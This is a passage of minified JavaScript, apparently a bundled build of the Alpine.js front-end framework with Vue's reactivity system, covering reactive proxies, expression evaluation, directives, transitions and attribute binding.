readonly.`,L(this))}return p==="delete"?!1:this}}function oi(){const p={get(Ke){return Fn(this,Ke)},get size(){return Bn(this)},has:$n,add:Si,set:Ei,delete:Oi,clear:Ai,forEach:Wr(!1,!1)},K={get(Ke){return Fn(this,Ke,!1,!0)},get size(){return Bn(this)},has:$n,add:Si,set:Ei,delete:Oi,clear:Ai,forEach:Wr(!1,!0)},Q={get(Ke){return Fn(this,Ke,!0)},get size(){return Bn(this,!0)},has(Ke){return $n.call(this,Ke,!0)},add:Vr("add"),set:Vr("set"),delete:Vr("delete"),clear:Vr("clear"),forEach:Wr(!0,!1)},Be={get(Ke){return Fn(this,Ke,!0,!0)},get size(){return Bn(this,!0)},has(Ke){return $n.call(this,Ke,!0)},add:Vr("add"),set:Vr("set"),delete:Vr("delete"),clear:Vr("clear"),forEach:Wr(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(Ke=>{p[Ke]=xn(Ke,!1,!1),Q[Ke]=xn(Ke,!0,!1),K[Ke]=xn(Ke,!1,!0),Be[Ke]=xn(Ke,!0,!0)}),[p,Q,K,Be]}var[si,Sn,sa,an]=oi();function Un(p,K){const Q=K?p?an:sa:p?Sn:si;return(Be,xe,Ke)=>xe==="__v_isReactive"?!p:xe==="__v_isReadonly"?p:xe==="__v_raw"?Be:Reflect.get(a.hasOwn(Q,xe)&&xe in Be?Q:Be,xe,Ke)}var Ci={get:Un(!1,!1)},En={get:Un(!1,!0)},la={get:Un(!0,!1)},Ti={get:Un(!0,!0)};function Pi(p,K,Q){const Be=L(Q);if(Be!==Q&&K.call(p,Be)){const xe=a.toRawType(p);console.warn(`Reactive ${xe} contains both the raw and reactive versions of the same object${xe==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var ki=new WeakMap,On=new WeakMap,Ri=new WeakMap,Mi=new WeakMap;function ua(p){switch(p){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ni(p){return p.__v_skip||!Object.isExtensible(p)?0:ua(a.toRawType(p))}function An(p){return p&&p.__v_isReadonly?p:Hn(p,!1,_i,Ci,ki)}function ca(p){return Hn(p,!1,aa,En,On)}function li(p){return Hn(p,!0,xi,la,Ri)}function fa(p){return Hn(p,!0,oa,Ti,Mi)}function Hn(p,K,Q,Be,xe){if(!a.isObject(p))return console.warn(`value cannot be made reactive: ${String(p)}`),p;if(p.__v_raw&&!(K&&p.__v_isReactive))return p;const Ke=xe.get(p);if(Ke)return Ke;const ct=Ni(p);if(ct===0)return p;const Gt=new Proxy(p,ct===2?Be:Q);return xe.set(p,Gt),Gt}function qn(p){return Wn(p)?qn(p.__v_raw):!!(p&&p.__v_isReactive)}function Wn(p){return!!(p&&p.__v_isReadonly)}function Li(p){return qn(p)||Wn(p)}function L(p){return p&&L(p.__v_raw)||p}function me(p){return a.def(p,"__v_skip",!0),p}var Re=p=>a.isObject(p)?An(p):p;function qe(p){return!!(p&&p.__v_isRef===!0)}function Et(p){return gr(p)}function Vt(p){return gr(p,!0)}var mr=class{constructor(p,K=!1){this._shallow=K,this.__v_isRef=!0,this._rawValue=K?p:L(p),this._value=K?p:Re(p)}get value(){return ut(L(this),"get","value"),this._value}set value(p){p=this._shallow?p:L(p),a.hasChanged(p,this._rawValue)&&(this._rawValue=p,this._value=this._shallow?p:Re(p),St(L(this),"set","value",p))}};function gr(p,K=!1){return qe(p)?p:new mr(p,K)}function sr(p){St(L(p),"set","value",p.value)}function ui(p){return qe(p)?p.value:p}var Vn={get:(p,K,Q)=>ui(Reflect.get(p,K,Q)),set:(p,K,Q,Be)=>{const xe=p[K];return qe(xe)&&!qe(Q)?(xe.value=Q,!0):Reflect.set(p,K,Q,Be)}};function Di(p){return qn(p)?p:new Proxy(p,Vn)}var zn=class{constructor(p){this.__v_isRef=!0;const{get:K,set:Q}=p(()=>ut(this,"get","value"),()=>St(this,"set","value"));this._get=K,this._set=Q}get value(){return this._get()}set value(p){this._set(p)}};function da(p){return new zn(p)}function Ol(p){Li(p)||console.warn("toRefs() expects a reactive object but received a plain one.");const K=a.isArray(p)?new Array(p.length):{};for(const Q in p)K[Q]=wo(p,Q);return K}var Al=class{constructor(p,K){this._object=p,this._key=K,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(p){this._object[this._key]=p}};function wo(p,K){return qe(p[K])?p[K]:new Al(p,K)}var Cl=class{constructor(p,K,Q){this._setter=K,this._dirty=!0,this.__v_isRef=!0,this.effect=Z(p,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,St(L(this),"set","value"))}}),this.__v_isReadonly=Q}get value(){const p=L(this);return p._dirty&&(p._value=this.effect(),p._dirty=!1),ut(p,"get","value"),p._value}set value(p){this._setter(p)}};function Tl(p){let K,Q;return a.isFunction(p)?(K=p,Q=()=>{console.warn("Write operation failed: computed value is readonly")}):(K=p.get,Q=p.set),new Cl(K,Q,a.isFunction(p)||!p.set)}n.ITERATE_KEY=w,n.computed=Tl,n.customRef=da,n.effect=Z,n.enableTracking=Ze,n.isProxy=Li,n.isReactive=qn,n.isReadonly=Wn,n.isRef=qe,n.markRaw=me,n.pauseTracking=rn,n.proxyRefs=Di,n.reactive=An,n.readonly=li,n.ref=Et,n.resetTracking=Ct,n.shallowReactive=ca,n.shallowReadonly=fa,n.shallowRef=Vt,n.stop=ke,n.toRaw=L,n.toRef=wo,n.toRefs=Ol,n.track=ut,n.trigger=St,n.triggerRef=sr,n.unref=ui}}),R=T({"node_modules/@vue/reactivity/index.js"(n,a){a.exports=P()}}),M={};I(M,{Alpine:()=>yo,default:()=>El}),t.exports=te(M);var N=!1,H=!1,G=[],he=-1;function F(n){y(n)}function y(n){G.includes(n)||G.push(n),X()}function C(n){let a=G.indexOf(n);a!==-1&&a>he&&G.splice(a,1)}function X(){!H&&!N&&(N=!0,queueMicrotask(ae))}function ae(){N=!1,H=!0;for(let n=0;n<G.length;n++)G[n](),he=n;G.length=0,he=-1,H=!1}var ge,oe,Ie,st,_t=!0;function jt(n){_t=!1,n(),_t=!0}function rt(n){ge=n.reactive,Ie=n.release,oe=a=>n.effect(a,{scheduler:u=>{_t?F(u):u()}}),st=n.raw}function Ot(n){oe=n}function or(n){let a=()=>{};return[h=>{let b=oe(h);return n._x_effects||(n._x_effects=new Set,n._x_runEffects=()=>{n._x_effects.forEach(w=>w())}),n._x_effects.add(b),a=()=>{b!==void 0&&(n._x_effects.delete(b),Ie(b))},b},()=>{a()}]}function Yt(n,a){let u=!0,h,b=oe(()=>{let w=n();JSON.stringify(w),u?h=w:queueMicrotask(()=>{a(w,h),h=w}),u=!1});return()=>Ie(b)}var Ge=[],ze=[],Ye=[];function Xe(n){Ye.push(n)}function We(n,a){typeof a=="function"?(n._x_cleanups||(n._x_cleanups=[]),n._x_cleanups.push(a)):(a=n,ze.push(a))}function de(n){Ge.push(n)}function mt(n,a,u){n._x_attributeCleanups||(n._x_attributeCleanups={}),n._x_attributeCleanups[a]||(n._x_attributeCleanups[a]=[]),n._x_attributeCleanups[a].push(u)}function Ut(n,a){n._x_attributeCleanups&&Object.entries(n._x_attributeCleanups).forEach(([u,h])=>{(a===void 0||a.includes(u))&&(h.forEach(b=>b()),delete n._x_attributeCleanups[u])})}function pe(n){var a,u;for((a=n._x_effects)==null||a.forEach(C);(u=n._x_cleanups)!=null&&u.length;)n._x_cleanups.pop()()}var ye=new MutationObserver($e),tt=!1;function Je(){ye.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),tt=!0}function He(){Mt(),ye.disconnect(),tt=!1}var we=[];function Mt(){let n=ye.takeRecords();we.push(()=>n.length>0&&$e(n));let a=we.length;queueMicrotask(()=>{if(we.length===a)for(;we.length>0;)we.shift()()})}function be(n){if(!tt)return n();He();let a=n();return Je(),a}var B=!1,ne=[];function Ue(){B=!0}function De(){B=!1,$e(ne),ne=[]}function $e(n){if(B){ne=ne.concat(n);return}let a=[],u=new Set,h=new Map,b=new Map;for(let w=0;w<n.length;w++)if(!n[w].target._x_ignoreMutationObserver&&(n[w].type==="childList"&&(n[w].removedNodes.forEach(O=>{O.nodeType===1&&O._x_marker&&u.add(O)}),n[w].addedNodes.forEach(O=>{if(O.nodeType===1){if(u.has(O)){u.delete(O);return}O._x_marker||a.push(O)}})),n[w].type==="attributes")){let O=n[w].target,$=n[w].attributeName,Z=n[w].oldValue,ke=()=>{h.has(O)||h.set(O,[]),h.get(O).push({name:$,value:O.getAttribute($)})},at=()=>{b.has(O)||b.set(O,[]),b.get(O).push($)};O.hasAttribute($)&&Z===null?ke():O.hasAttribute($)?(at(),ke()):at()}b.forEach((w,O)=>{Ut(O,w)}),h.forEach((w,O)=>{Ge.forEach($=>$(O,w))});for(let w of u)a.some(O=>O.contains(w))||ze.forEach(O=>O(w));for(let w of a)w.isConnected&&Ye.forEach(O=>O(w));a=null,u=null,h=null,b=null}function je(n){return Me(le(n))}function re(n,a,u){return n._x_dataStack=[a,...le(u||n)],()=>{n._x_dataStack=n._x_dataStack.filter(h=>h!==a)}}function le(n){return n._x_dataStack?n._x_dataStack:typeof ShadowRoot=="function"&&n instanceof ShadowRoot?le(n.host):n.parentNode?le(n.parentNode):[]}function Me(n){return new Proxy({objects:n},ft)}var ft={ownKeys({objects:n}){return Array.from(new Set(n.flatMap(a=>Object.keys(a))))},has({objects:n},a){return a==Symbol.unscopables?!1:n.some(u=>Object.prototype.hasOwnProperty.call(u,a)||Reflect.has(u,a))},get({objects:n},a,u){return a=="toJSON"?ot:Reflect.get(n.find(h=>Reflect.has(h,a))||{},a,u)},set({objects:n},a,u,h){const b=n.find(O=>Object.prototype.hasOwnProperty.call(O,a))||n[n.length-1],w=Object.getOwnPropertyDescriptor(b,a);return w!=null&&w.set&&(w!=null&&w.get)?w.set.call(h,u)||!0:Reflect.set(b,a,u)}};function ot(){return Reflect.ownKeys(this).reduce((a,u)=>(a[u]=Reflect.get(this,u),a),{})}function nt(n){let a=h=>typeof h=="object"&&!Array.isArray(h)&&h!==null,u=(h,b="")=>{Object.entries(Object.getOwnPropertyDescriptors(h)).forEach(([w,{value:O,enumerable:$}])=>{if($===!1||O===void 0||typeof O=="object"&&O!==null&&O.__v_skip)return;let Z=b===""?w:`${b}.${w}`;typeof O=="object"&&O!==null&&O._x_interceptor?h[w]=O.initialize(n,Z,w):a(O)&&O!==h&&!(O instanceof Element)&&u(O,Z)})};return u(n)}function Nt(n,a=()=>{}){let u={initialValue:void 0,_x_interceptor:!0,initialize(h,b,w){return n(this.initialValue,()=>dr(h,b),O=>ur(h,b,O),b,w)}};return a(u),h=>{if(typeof h=="object"&&h!==null&&h._x_interceptor){let b=u.initialize.bind(u);u.initialize=(w,O,$)=>{let Z=h.initialize(w,O,$);return u.initialValue=Z,b(w,O,$)}}else u.initialValue=h;return u}}function dr(n,a){return a.split(".").reduce((u,h)=>u[h],n)}function ur(n,a,u){if(typeof a=="string"&&(a=a.split(".")),a.length===1)n[a[0]]=u;else{if(a.length===0)throw error;return n[a[0]]||(n[a[0]]={}),ur(n[a[0]],a.slice(1),u)}}var xr={};function Xt(n,a){xr[n]=a}function Qt(n,a){let u=Mr(a);return Object.entries(xr).forEach(([h,b])=>{Object.defineProperty(n,`$${h}`,{get(){return b(a,u)},enumerable:!1})}),n}function Mr(n){let[a,u]=ee(n),h={interceptor:Nt,...a};return We(n,u),h}function un(n,a,u,...h){try{return u(...h)}catch(b){Or(b,n,a)}}function Or(n,a,u=void 0){n=Object.assign(n??{message:"No error message given."},{el:a,expression:u}),console.warn(`Alpine Expression Error: ${n.message}

${u?'Expression: "'+u+`"

`:""}`,a),setTimeout(()=>{throw n},0)}var Br=!0;function Ar(n){let a=Br;Br=!1;let u=n();return Br=a,u}function Sr(n,a,u={}){let h;return tr(n,a)(b=>h=b,u),h}function tr(...n){return Nr(...n)}var Nr=Ur;function Lr(n){Nr=n}function Ur(n,a){let u={};Qt(u,n);let h=[u,...le(n)],b=typeof a=="function"?Kr(h,a):bn(h,a,n);return un.bind(null,n,a,b)}function Kr(n,a){return(u=()=>{},{scope:h={},params:b=[]}={})=>{let w=a.apply(Me([h,...n]),b);Dr(u,w)}}var cn={};function fn(n,a){if(cn[n])return cn[n];let u=Object.getPrototypeOf(async function(){}).constructor,h=/^[\n\s]*if.*\(.*\)/.test(n.trim())||/^(let|const)\s/.test(n.trim())?`(async()=>{ ${n} })()`:n,w=(()=>{try{let O=new u(["__self","scope"],`with (scope) { __self.result = ${h} }; __self.finished = true; return __self.result;`);return Object.defineProperty(O,"name",{value:`[Alpine] ${n}`}),O}catch(O){return Or(O,a,n),Promise.resolve()}})();return cn[n]=w,w}function bn(n,a,u){let h=fn(a,u);return(b=()=>{},{scope:w={},params:O=[]}={})=>{h.result=void 0,h.finished=!1;let $=Me([w,...n]);if(typeof h=="function"){let Z=h(h,$).catch(ke=>Or(ke,u,a));h.finished?(Dr(b,h.result,$,O,u),h.result=void 0):Z.then(ke=>{Dr(b,ke,$,O,u)}).catch(ke=>Or(ke,u,a)).finally(()=>h.result=void 0)}}}function Dr(n,a,u,h,b){if(Br&&typeof a=="function"){let w=a.apply(u,h);w instanceof Promise?w.then(O=>Dr(n,O,u,h)).catch(O=>Or(O,b,a)):n(w)}else typeof a=="object"&&a instanceof Promise?a.then(w=>n(w)):n(a)}var Jr="x-";function Cr(n=""){return Jr+n}function Gr(n){Jr=n}var x={};function l(n,a){return x[n]=a,{before(u){if(!x[u]){console.warn(String.raw`Cannot find directive \`${u}\`. \`${n}\` will use the default order of execution`);return}const h=E.indexOf(u);E.splice(h>=0?h:E.indexOf("DEFAULT"),0,n)}}}function c(n){return Object.keys(x).includes(n)}function g(n,a,u){if(a=Array.from(a),n._x_virtualDirectives){let w=Object.entries(n._x_virtualDirectives).map(([$,Z])=>({name:$,value:Z})),O=S(w);w=w.map($=>O.find(Z=>Z.name===$.name)?{name:`x-bind:${$.name}`,value:`"${$.value}"`}:$),a=a.concat(w)}let h={};return a.map(Le((w,O)=>h[w]=O)).filter(ve).map(ce(h,u)).sort(gt).map(w=>ie(n,w))}function S(n){return Array.from(n).map(Le()).filter(a=>!ve(a))}var A=!1,k=new Map,U=Symbol();function V(n){A=!0;let a=Symbol();U=a,k.set(a,[]);let u=()=>{for(;k.get(a).length;)k.get(a).shift()();k.delete(a)},h=()=>{A=!1,u()};n(u),h()}function ee(n){let a=[],u=$=>a.push($),[h,b]=or(n);return a.push(b),[{Alpine:ei,effect:h,cleanup:u,evaluateLater:tr.bind(tr,n),evaluate:Sr.bind(Sr,n)},()=>a.forEach($=>$())]}function ie(n,a){let u=()=>{},h=x[a.type]||u,[b,w]=ee(n);mt(n,a.original,w);let O=()=>{n._x_ignore||n._x_ignoreSelf||(h.inline&&h.inline(n,a,b),h=h.bind(h,n,a,b),A?k.get(U).push(h):h())};return O.runCleanups=w,O}var Ae=(n,a)=>({name:u,value:h})=>(u.startsWith(n)&&(u=u.replace(n,a)),{name:u,value:h}),Ne=n=>n;function Le(n=()=>{}){return({name:a,value:u})=>{let{name:h,value:b}=_e.reduce((w,O)=>O(w),{name:a,value:u});return h!==a&&n(h,a),{name:h,value:b}}}var _e=[];function se(n){_e.push(n)}function ve({name:n}){return Ce().test(n)}var Ce=()=>new RegExp(`^${Jr}([^:^.]+)\\b`);function ce(n,a){return({name:u,value:h})=>{let b=u.match(Ce()),w=u.match(/:([a-zA-Z0-9\-_:]+)/),O=u.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],$=a||n[u]||u;return{type:b?b[1]:null,value:w?w[1]:null,modifiers:O.map(Z=>Z.replace(".","")),expression:h,original:$}}}var Se="DEFAULT",E=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Se,"teleport"];function gt(n,a){let u=E.indexOf(n.type)===-1?Se:n.type,h=E.indexOf(a.type)===-1?Se:a.type;return E.indexOf(u)-E.indexOf(h)}function Te(n,a,u={}){n.dispatchEvent(new CustomEvent(a,{detail:u,bubbles:!0,composed:!0,cancelable:!0}))}function Ht(n,a){if(typeof ShadowRoot=="function"&&n instanceof ShadowRoot){Array.from(n.children).forEach(b=>Ht(b,a));return}let u=!1;if(a(n,()=>u=!0),u)return;let h=n.firstElementChild;for(;h;)Ht(h,a),h=h.nextElementSibling}function kt(n,...a){console.warn(`Alpine Warning: ${n}`,...a)}var pr=!1;function Tr(){pr&&kt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),pr=!0,document.body||kt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),Te(document,"alpine:init"),Te(document,"alpine:initializing"),Je(),Xe(a=>ue(a,Ht)),We(a=>Pe(a)),de((a,u)=>{g(a,u).forEach(h=>h())});let n=a=>!f(a.parentElement,!0);Array.from(document.querySelectorAll(hr().join(","))).filter(n).forEach(a=>{ue(a)}),Te(document,"alpine:initialized"),setTimeout(()=>{Qe()})}var _r=[],rr=[];function Kt(){return _r.map(n=>n())}function hr(){return _r.concat(rr).map(n=>n())}function yr(n){_r.push(n)}function v(n){rr.push(n)}function f(n,a=!1){return _(n,u=>{if((a?hr():Kt()).some(b=>u.matches(b)))return!0})}function _(n,a){if(n){if(a(n))return n;if(n._x_teleportBack&&(n=n._x_teleportBack),!!n.parentElement)return _(n.parentElement,a)}}function W(n){return Kt().some(a=>n.matches(a))}var z=[];function fe(n){z.push(n)}var Ee=1;function ue(n,a=Ht,u=()=>{}){_(n,h=>h._x_ignore)||V(()=>{a(n,(h,b)=>{h._x_marker||(u(h,b),z.forEach(w=>w(h,b)),g(h,h.attributes).forEach(w=>w()),h._x_ignore||(h._x_marker=Ee++),h._x_ignore&&b())})})}function Pe(n,a=Ht){a(n,u=>{pe(u),Ut(u),delete u._x_marker})}function Qe(){[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([a,u,h])=>{c(u)||h.some(b=>{if(document.querySelector(b))return kt(`found "${b}", but missing ${a} plugin`),!0})})}var Oe=[],bt=!1;function Rt(n=()=>{}){return queueMicrotask(()=>{bt||setTimeout(()=>{pt()})}),new Promise(a=>{Oe.push(()=>{n(),a()})})}function pt(){for(bt=!1;Oe.length;)Oe.shift()()}function dt(){bt=!0}function At(n,a){return Array.isArray(a)?ht(n,a.join(" ")):typeof a=="object"&&a!==null?qt(n,a):typeof a=="function"?At(n,a()):ht(n,a)}function ht(n,a){let u=b=>b.split(" ").filter(w=>!n.classList.contains(w)).filter(Boolean),h=b=>(n.classList.add(...b),()=>{n.classList.remove(...b)});return a=a===!0?a="":a||"",h(u(a))}function qt(n,a){let u=$=>$.split(" ").filter(Boolean),h=Object.entries(a).flatMap(([$,Z])=>Z?u($):!1).filter(Boolean),b=Object.entries(a).flatMap(([$,Z])=>Z?!1:u($)).filter(Boolean),w=[],O=[];return b.forEach($=>{n.classList.contains($)&&(n.classList.remove($),O.push($))}),h.forEach($=>{n.classList.contains($)||(n.classList.add($),w.push($))}),()=>{O.forEach($=>n.classList.add($)),w.forEach($=>n.classList.remove($))}}function xt(n,a){return typeof a=="object"&&a!==null?Wt(n,a):et(n,a)}function Wt(n,a){let u={};return Object.entries(a).forEach(([h,b])=>{u[h]=n.style[h],h.startsWith("--")||(h=Tt(h)),n.style.setProperty(h,b)}),setTimeout(()=>{n.style.length===0&&n.removeAttribute("style")}),()=>{xt(n,u)}}function et(n,a){let u=n.getAttribute("style",a);return n.setAttribute("style",a),()=>{n.setAttribute("style",u||"")}}function Tt(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function yt(n,a=()=>{}){let u=!1;return function(){u?a.apply(this,arguments):(u=!0,n.apply(this,arguments))}}l("transition",(n,{value:a,modifiers:u,expression:h},{evaluate:b})=>{typeof h=="function"&&(h=b(h)),h!==!1&&(!h||typeof h=="boolean"?Lt(n,u,a):Dt(n,h,a))});function Dt(n,a,u){Jt(n,At,""),{enter:b=>{n._x_transition.enter.during=b},"enter-start":b=>{n._x_transition.enter.start=b},"enter-end":b=>{n._x_transition.enter.end=b},leave:b=>{n._x_transition.leave.during=b},"leave-start":b=>{n._x_transition.leave.start=b},"leave-end":b=>{n._x_transition.leave.end=b}}[u](a)}function Lt(n,a,u){Jt(n,xt);let h=!a.includes("in")&&!a.includes("out")&&!u,b=h||a.includes("in")||["enter"].includes(u),w=h||a.includes("out")||["leave"].includes(u);a.includes("in")&&!h&&(a=a.filter((Ct,ut)=>ut<a.indexOf("out"))),a.includes("out")&&!h&&(a=a.filter((Ct,ut)=>ut>a.indexOf("out")));let O=!a.includes("opacity")&&!a.includes("scale"),$=O||a.includes("opacity"),Z=O||a.includes("scale"),ke=$?0:1,at=Z?Zt(a,"scale",95)/100:1,Bt=Zt(a,"delay",0)/1e3,vt=Zt(a,"origin","center"),It="opacity, transform",Er=Zt(a,"duration",150)/1e3,rn=Zt(a,"duration",75)/1e3,Ze="cubic-bezier(0.4, 0.0, 0.2, 1)";b&&(n._x_transition.enter.during={transformOrigin:vt,transitionDelay:`${Bt}s`,transitionProperty:It,transitionDuration:`${Er}s`,transitionTimingFunction:Ze},n._x_transition.enter.start={opacity:ke,transform:`scale(${at})`},n._x_transition.enter.end={opacity:1,transform:"scale(1)"}),w&&(n._x_transition.leave.during={transformOrigin:vt,transitionDelay:`${Bt}s`,transitionProperty:It,transitionDuration:`${rn}s`,transitionTimingFunction:Ze},n._x_transition.leave.start={opacity:1,transform:"scale(1)"},n._x_transition.leave.end={opacity:ke,transform:`scale(${at})`})}function Jt(n,a,u={}){n._x_transition||(n._x_transition={enter:{during:u,start:u,end:u},leave:{during:u,start:u,end:u},in(h=()=>{},b=()=>{}){$t(n,a,{during:this.enter.during,start:this.enter.start,end:this.enter.end},h,b)},out(h=()=>{},b=()=>{}){$t(n,a,{during:this.leave.during,start:this.leave.start,end:this.leave.end},h,b)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(n,a,u,h){const b=document.visibilityState==="visible"?requestAnimationFrame:setTimeout;let w=()=>b(u);if(a){n._x_transition&&(n._x_transition.enter||n._x_transition.leave)?n._x_transition.enter&&(Object.entries(n._x_transition.enter.during).length||Object.entries(n._x_transition.enter.start).length||Object.entries(n._x_transition.enter.end).length)?n._x_transition.in(u):w():n._x_transition?n._x_transition.in(u):w();return}n._x_hidePromise=n._x_transition?new Promise((O,$)=>{n._x_transition.out(()=>{},()=>O(h)),n._x_transitioning&&n._x_transitioning.beforeCancel(()=>$({isFromCancelledTransition:!0}))}):Promise.resolve(h),queueMicrotask(()=>{let O=Ft(n);O?(O._x_hideChildren||(O._x_hideChildren=[]),O._x_hideChildren.push(n)):b(()=>{let $=Z=>{let ke=Promise.all([Z._x_hidePromise,...(Z._x_hideChildren||[]).map($)]).then(([at])=>at==null?void 0:at());return delete Z._x_hidePromise,delete Z._x_hideChildren,ke};$(n).catch(Z=>{if(!Z.isFromCancelledTransition)throw Z})})})};function Ft(n){let a=n.parentNode;if(a)return a._x_hidePromise?a:Ft(a)}function $t(n,a,{during:u,start:h,end:b}={},w=()=>{},O=()=>{}){if(n._x_transitioning&&n._x_transitioning.cancel(),Object.keys(u).length===0&&Object.keys(h).length===0&&Object.keys(b).length===0){w(),O();return}let $,Z,ke;Pr(n,{start(){$=a(n,h)},during(){Z=a(n,u)},before:w,end(){$(),ke=a(n,b)},after:O,cleanup(){Z(),ke()}})}function Pr(n,a){let u,h,b,w=yt(()=>{be(()=>{u=!0,h||a.before(),b||(a.end(),pt()),a.after(),n.isConnected&&a.cleanup(),delete n._x_transitioning})});n._x_transitioning={beforeCancels:[],beforeCancel(O){this.beforeCancels.push(O)},cancel:yt(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();w()}),finish:w},be(()=>{a.start(),a.during()}),dt(),requestAnimationFrame(()=>{if(u)return;let O=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,$=Number(getComputedStyle(n).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;O===0&&(O=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),be(()=>{a.before()}),h=!0,requestAnimationFrame(()=>{u||(be(()=>{a.end()}),pt(),setTimeout(n._x_transitioning.finish,O+$),b=!0)})})}function Zt(n,a,u){if(n.indexOf(a)===-1)return u;const h=n[n.indexOf(a)+1];if(!h||a==="scale"&&isNaN(h))return u;if(a==="duration"||a==="delay"){let b=h.match(/([0-9]+)ms/);if(b)return b[1]}return a==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(a)+2])?[h,n[n.indexOf(a)+2]].join(" "):h}var cr=!1;function wr(n,a=()=>{}){return(...u)=>cr?a(...u):n(...u)}function Yr(n){return(...a)=>cr&&n(...a)}var Ir=[];function Xr(n){Ir.push(n)}function Qr(n,a){Ir.forEach(u=>u(n,a)),cr=!0,Fe(()=>{ue(a,(u,h)=>{h(u,()=>{})})}),cr=!1}var Zr=!1;function yn(n,a){a._x_dataStack||(a._x_dataStack=n._x_dataStack),cr=!0,Zr=!0,Fe(()=>{q(a)}),cr=!1,Zr=!1}function q(n){let a=!1;ue(n,(h,b)=>{Ht(h,(w,O)=>{if(a&&W(w))return O();a=!0,b(w,O)})})}function Fe(n){let a=oe;Ot((u,h)=>{let b=a(u);return Ie(b),()=>{}}),n(),Ot(a)}function Ve(n,a,u,h=[]){switch(n._x_bindings||(n._x_bindings=ge({})),n._x_bindings[a]=u,a=h.includes("camel")?dn(a):a,a){case"value":it(n,u);break;case"style":nr(n,u);break;case"class":lt(n,u);break;case"selected":case"checked":ir(n,a,u);break;default:kr(n,a,u);break}}function it(n,a){if(eo(n))n.attributes.value===void 0&&(n.value=a),window.fromModel&&(typeof a=="boolean"?n.checked=gn(n.value)===a:n.checked=Hr(n.value,a));else if(Ji(n))Number.isInteger(a)?n.value=a:!Array.isArray(a)&&typeof a!="boolean"&&![null,void 0].includes(a)?n.value=String(a):Array.isArray(a)?n.checked=a.some(u=>Hr(u,n.value)):n.checked=!!a;else if(n.tagName==="SELECT")mn(n,a);else{if(n.value===a)return;n.value=a===void 0?"":a}}function lt(n,a){n._x_undoAddedClasses&&n._x_undoAddedClasses(),n._x_undoAddedClasses=At(n,a)}function nr(n,a){n._x_undoAddedStyles&&n._x_undoAddedStyles(),n._x_undoAddedStyles=xt(n,a)}function ir(n,a,u){kr(n,a,u),jr(n,a,u)}function kr(n,a,u){[null,void 0,!1].includes(u)&&vi(a)?n.removeAttribute(a):(tn(a)&&(u=a),wn(n,a,u))}function wn(n,a,u){n.getAttribute(a)!=u&&n.setAttribute(a,u)}function jr(n,a,u){n[a]!==u&&(n[a]=u)}function mn(n,a){const u=[].concat(a).map(h=>h+"");Array.from(n.options).forEach(h=>{h.selected=u.includes(h.value)})}function dn(n){return n.toLowerCase().replace(/-(\w)/g,(a,u)=>u.toUpperCase())}function Hr(n,a){return n==a}function gn(n){return[1,"1","true","on","yes",!0].includes(n)?!0:[0,"0","false","off","no",!1].includes(n)?!1:n?!!n:null}var en=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function tn(n){return en.has(n)}function vi(n){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(n)}function mi(n,a,u){return n._x_bindings&&n._x_bindings[a]!==void 0?n._x_bindings[a]:Za(n,a,u)}function Qs(n,a,u,h=!0){if(n._x_bindings&&n._x_bindings[a]!==void 0)return n._x_bindings[a];if(n._x_inlineBindings&&n._x_inlineBindings[a]!==void 0){let b=n._x_inlineBindings[a];return b.extract=h,Ar(()=>Sr(n,b.expression))}return Za(n,a,u)}function Za(n,a,u){let h=n.getAttribute(a);return h===null?typeof u=="function"?u():u:h===""?!0:tn(a)?!![a,"true"].includes(h):h}function Ji(n){return n.type==="checkbox"||n.localName==="ui-checkbox"||n.localName==="ui-switch"}function eo(n){return n.type==="radio"||n.localName==="ui-radio"}function to(n,a){var u;return function(){var h=this,b=arguments,w=function(){u=null,n.apply(h,b)};clearTimeout(u),u=setTimeout(w,a)}}function ro(n,a){let u;return function(){let h=this,b=arguments;u||(n.apply(h,b),u=!0,setTimeout(()=>u=!1,a))}}function no({get:n,set:a},{get:u,set:h}){let b=!0,w,O=oe(()=>{let $=n(),Z=u();if(b)h(Gi($)),b=!1;else{let ke=JSON.stringify($),at=JSON.stringify(Z);ke!==w?h(Gi($)):ke!==at&&a(Gi(Z))}w=JSON.stringify(n()),JSON.stringify(u())});return()=>{Ie(O)}}function Gi(n){return typeof n=="object"?JSON.parse(JSON.stringify(n)):n}function Zs(n){(Array.isArray(n)?n:[n]).forEach(u=>u(ei))}var _n={},io=!1;function el(n,a){if(io||(_n=ge(_n),io=!0),a===void 0)return _n[n];_n[n]=a,nt(_n[n]),typeof a=="object"&&a!==null&&a.hasOwnProperty("init")&&typeof a.init=="function"&&_n[n].init()}function tl(){return _n}var ao={};function rl(n,a){let u=typeof a!="function"?()=>a:a;return n instanceof Element?oo(n,u()):(ao[n]=u,()=>{})}function nl(n){return Object.entries(ao).forEach(([a,u])=>{Object.defineProperty(n,a,{get(){return(...h)=>u(...h)}})}),n}function oo(n,a,u){let h=[];for(;h.length;)h.pop()();let b=Object.entries(a).map(([O,$])=>({name:O,value:$})),w=S(b);return b=b.map(O=>w.find($=>$.name===O.name)?{name:`x-bind:${O.name}`,value:`"${O.value}"`}:O),g(n,b,u).map(O=>{h.push(O.runCleanups),O()}),()=>{for(;h.length;)h.pop()()}}var so={};function 